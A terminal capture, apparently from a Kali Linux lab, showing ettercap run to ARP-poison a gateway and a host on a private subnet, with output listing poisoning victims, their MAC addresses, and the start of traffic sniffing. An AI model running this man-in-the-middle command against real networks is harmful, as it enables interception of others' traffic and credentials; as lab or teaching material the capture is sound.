 kali@kali:~$ sudo ettercap -i eth0 -T -M arp /10.5.20.254/10.5.20.11/
ettercap 0.8.3 copyright 2001-2019 Ettercap Development Team
Listening on:
eth0 → 08:00:27:17:20:C4
10.5.20.83/255.255.255.0
fe80::a00:27ff:fe17:20c4/64
File System
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
24609 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
5 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 10.5.20.254 CC:01:07:09:00:02
GROUP 1 : 10.5.20.11 00:50:79:66:68:01
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...